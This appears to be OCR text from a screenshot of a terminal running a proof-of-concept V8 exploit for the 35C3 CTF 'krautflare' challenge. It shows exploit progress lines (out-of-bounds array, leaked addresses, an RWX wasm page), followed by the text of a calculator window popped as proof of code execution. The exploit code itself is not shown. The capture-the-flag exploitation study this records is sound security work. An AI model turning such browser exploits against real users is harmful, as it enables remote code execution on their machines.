 griffin@griffin-pwntools:~/browser/poc/35c3ctf_krautflare$ ~/browser/v8/out.gn/x64.release/d8 ./exploit.js
[+] oobArray's length -> 0x0000000000002000
[+] obj.b -> 0x0000000000000056
[+] buf's backing_store offset in oobArray -> 0x000000000000004e
[+] wasmIns_addr -> -> 0x0000191390c1fad0
[+] RWXAddr -> -> 0x00003750114ea000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =